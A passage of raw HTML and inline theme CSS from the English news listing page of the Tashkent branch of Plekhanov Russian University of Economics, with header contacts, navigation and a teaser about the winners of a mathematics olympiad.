.elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:76%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:24%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:85px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:85px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#0b2d50}#site-header{border-color:#1e73be}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(57,142,137,0.22)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(57,142,137,0.22)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(57,142,137,0.22);-moz-box-shadow:0 0 10px 4px rgba(57,142,137,0.22);box-shadow:0 0 10px 4px rgba(57,142,137,0.22)}#site-navigation-wrap .dropdown-menu >li >a{padding:0 9px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}.dropdown-menu .sub-menu{min-width:249px}.oceanwp-social-menu ul li a{padding:7px 0 0 0}@media (max-width:767px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Topbar */@media (max-width:480px){#top-bar{padding:5px 0 5px 0}}#top-bar-social li a{font-size:35px}@media (max-width:480px){#top-bar-social li a{font-size:18px}}#top-bar-social li a{padding:0 5px 0 9px}#top-bar-social li a{color:#dbdbdb}#top-bar-social li a .owp-icon use{stroke:#dbdbdb}#top-bar-social li a:hover{color:#ffffff!important}#top-bar-social li a:hover .owp-icon use{stroke:#ffffff!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0b2d50}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}/* Blog CSS */.blog-entry.thumbnail-entry .blog-entry-category a{color:#0b2d50}.blog-entry.thumbnail-entry .blog-entry-comments a:hover{color:#0b2d50}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0 30px 0 30px!important}.widget-title{margin-bottom:24px}/* Footer Widgets */#footer-widgets{background-color:#0b2d50}/* Footer Copyright */#footer-bottom{padding:5px 0 5px 0}#footer-bottom{background-color:#073066}#footer-bottom,#footer-bottom p{color:#fcfcfc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Open Sans';font-size:14px;font-weight:500}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px;text-transform:none}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1.1;letter-spacing:1.3px;font-weight:600}.sidebar-box,.footer-box{font-size:19px;line-height:1.5;font-weight:300}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="archive category category-news category-15 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-7539" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-267-ru" class="lang-item lang-item-10 lang-item-ru lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-267-ru"><a href="https://reu.uz/ru/" hreflang="ru-RU" lang="ru-RU" class="menu-link"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li><li id="menu-item-267-uz" class="lang-item lang-item-17 lang-item-uz menu-item menu-item-type-custom menu-item-object-custom menu-item-267-uz"><a href="https://reu.uz/uz/" hreflang="uz-UZ" lang="uz-UZ" class="menu-link"><img src="[data-uri]" alt="Oʻzbek" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Oʻzbek</span></a></li></ul>
</div>

		
			
				<span class="topbar-content">

					


				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-centered">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/TFREUlife" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-vk"><a href="http://vk.com/tashkentplexanova" aria-label="VK" target="_self" ><i class=" fab fa-vk" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/tfreulife" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCxqzfkB8gpMyOQx_gDYLMaQ?view_as=subscriber" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:info&#64;&#114;e&#117;.u&#122;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-telegram"><a href="http://t.me/TF_REUlife" aria-label="Telegram" target="_self" ><i class=" fab fa-telegram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-three clr" data-height="85" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="37108" class="elementor elementor-37108 elementor-location-header" data-elementor-post-type="elementor_library">
					<nav class="elementor-section elementor-top-section elementor-element elementor-element-676a815a elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="676a815a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d161e2" data-id="9d161e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f58a8af elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f58a8af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+998 (71) 262-43-50</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">info@info.uz</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-223cbc08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="223cbc08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14ce6c6" data-id="14ce6c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74bc1713 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74bc1713" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7525e8d5" data-id="7525e8d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4267b65d elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4267b65d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reu.uz/en/">
							<img src="https://media.reu.uz//media/original/user/admin/24d23fdb01b34ad18e10263d20899b40.logoPNGblueWordENGnoColor.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c44ecdf" data-id="1c44ecdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff5d78c elementor-headline--style-rotate elementor-widget__width-initial elementor-widget elementor-widget-animated-headline" data-id="7ff5d78c" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;rotating_text&quot;:&quot;Telegram\nInstagram\nYoutube\nFacebook&quot;,&quot;rotate_iteration_delay&quot;:1500,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<span class="elementor-headline elementor-headline-animation-type-slide">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Subscribe to our </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Telegram			</span>
					<span class="elementor-headline-dynamic-text">
				Instagram			</span>
					<span class="elementor-headline-dynamic-text">
				Youtube			</span>
					<span class="elementor-headline-dynamic-text">
				Facebook			</span>
						</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">social networks</span>
					</span>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-13f5ee49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13f5ee49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7eb26a" data-id="e7eb26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17082b4e elementor-widget elementor-widget-heading" data-id="17082b4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">+998 (71) 262-43-50</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2eee2565" data-id="2eee2565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efbdd65 elementor-widget elementor-widget-heading" data-id="efbdd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">https://reu.uz/uz/<br>
mailto: info@reu.uz
</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328e895e" data-id="328e895e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-282c4656 elementor-widget elementor-widget-heading" data-id="282c4656" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Working hours : 

8:30 — 17:30<br>
Weekend: 
Saturday, Sunday</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-f1627b5 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f1627b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-166df153" data-id="166df153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca6a1b2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-widget__width-inherit elementor-nav-menu__text-align-center animated-slow elementor-nav-menu--stretch elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ca6a1b2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle_icon_hover_animation&quot;:&quot;bounce-in&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:1,&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none e--animation-slow">
				<ul id="menu-1-2ca6a1b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3556"><a href="https://reu.uz/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3550"><a href="#" class="elementor-item elementor-item-anchor">About University</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://reu.uz/en/university-today/" class="elementor-sub-item">University today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3394"><a href="https://reu.uz/en/category/news/" aria-current="page" class="elementor-item elementor-item-active">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-bounce-in eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-bounce-in eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ca6a1b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3556"><a href="https://reu.uz/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3550"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About University</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://reu.uz/en/university-today/" class="elementor-sub-item" tabindex="-1">University today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3394"><a href="https://reu.uz/en/category/news/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</header>
		
</header><!-- #site-header -->

			
			
			<main id="main" class="site-main clr"  role="main">

				

	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
<article id="post-33035" class="blog-entry clr thumbnail-entry post-33035 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media">

	<div class="blog-entry-inner clr left-position center">

		
<div class="thumbnail">

	<a href="https://reu.uz/en/winners-of-the-mathematics-olympiad-announced/" class="thumbnail-link">

		<img fetchpriority="high" width="900" height="600" src="https://reu.uz/wp-content/uploads/2025/04/bez-imeni-2-8.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Winners of the Mathematics Olympiad Announced" itemprop="image" decoding="async" srcset="https://reu.uz/wp-content/uploads/2025/04/bez-imeni-2-8.jpg 900w, https://reu.uz/wp-content/uploads/2025/04/bez-imeni-2-8-320x213.jpg 320w, https://reu.uz/wp-content/uploads/2025/04/bez-imeni-2-8-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://reu.uz/en/category/news/" rel="category tag">News</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://reu.uz/en/winners-of-the-mathematics-olympiad-announced/"  rel="bookmark">Winners of the Mathematics Olympiad Announced</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			The winners of the Mathematical Olympiad were awarded by Head of Tashkent Branch of Plekhanov Russian University of Economics, Academician of Academy of Sciences of the Republic of Uzbekistan, Kalandar&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><span class="comments-link">Comments Off<span class="screen-reader-text"> on Winners of the Mathematics Olympiad Announced</span></span>	</div>

	
	<div class="blog-entry-date clr">
		24.04.2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
